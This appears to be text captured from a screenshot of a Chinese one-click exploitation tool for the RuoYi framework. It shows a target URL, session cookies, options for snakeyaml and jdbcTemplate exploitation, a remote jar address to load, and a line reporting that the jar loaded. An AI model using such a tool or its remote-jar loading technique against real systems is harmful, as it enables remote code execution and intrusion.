 若依一键利用工具
若依配置
url http://127.0.0.1:9090 确定
Cookie sessionid=epngmgjx2rrd90itak61fm6ms545lnh7; JSESSIONID=f1038b7d-faea-4c77-a7d9-14b5f713f5f6;
漏洞检测 snakeyaml利用 jdbcTemplate利用 不出网利用
请输入远程jar包地址 http://127.0.0.1:8081/1.jar 确定
[+] 远程jar包加载成功